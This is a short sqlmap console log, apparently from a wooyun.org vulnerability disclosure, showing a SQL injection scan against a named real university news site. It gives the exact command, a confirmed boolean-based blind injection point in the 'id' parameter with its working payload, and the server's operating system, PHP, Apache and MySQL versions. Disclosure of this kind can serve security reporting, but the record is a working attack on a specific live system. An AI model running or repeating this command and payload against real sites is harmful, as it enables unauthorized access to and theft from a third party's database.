 C:\Python27\sqlmap-dev>python sqlmap.py -u "http://szb.hfut.edu.cn/news/shownews
.php?lang=cn&id=127 "
{1.0-dev-f609158}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:12:18
[23:12:18] [INFO] resuming back-end DBMS 'mysql'
[23:12:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lang=cn&id=127 ) AND 6438=6438 AND (8024=8024
---
[23:12:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
www.wooyun.org